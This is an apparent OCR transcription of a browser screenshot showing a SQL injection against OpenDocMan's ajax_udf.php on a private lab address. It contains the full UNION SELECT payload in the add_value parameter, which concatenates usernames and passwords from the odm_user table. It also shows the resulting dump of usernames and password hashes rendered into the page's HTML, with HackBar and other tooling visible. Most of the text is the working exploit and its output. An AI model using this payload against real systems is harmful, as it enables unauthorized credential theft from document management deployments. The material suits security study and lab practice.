 不安全 192.168.111.133/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,group_concat(concat(username,0x5e,password)),3,4,5,6,7,8,9%20from...
百度一下，你就知道 1 面试 外部局域网直接访... 四六级词汇文章 AIchatOS2 awesome-honeyp... 抖音-记录美好生活 镜像仿真-Window...
Primary: webmin^b78aae356709f8c31118ea613980954b,guest^084e0343a0486ff05530df6c705c8bb4
Value
tr 686.27 × 23
New:
Update Cancel
OpenDocMan
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar
<html>
<head> ••• </head>
<body>
<table border="0">
<tbody>
<tr>
<td>
<table>
<tbody>
<tr>
<th style="padding-left:39px;">Primary:</th>
<td>
<select name="primary_type" class="required" onchange="showdivs(this.value,'odm_user UNION SELECT 1,group_concat(concat(username,0x5e,password)),3,4,5,6,7,8,9 from odm_user')">
<option value="0">Please select one</option> slot
<option value="1" selected>webmin</option> slot
<option value="2">guest</option> slot
••• <option value="1" selected>webmin^b78aae356709f8c31118ea613980954b,guest^084e0343a0486ff05530df6c705c8bb4</option> slot == $0
</select>
</td>
</tr>
</tbody>
</table>
<table> ••• </table>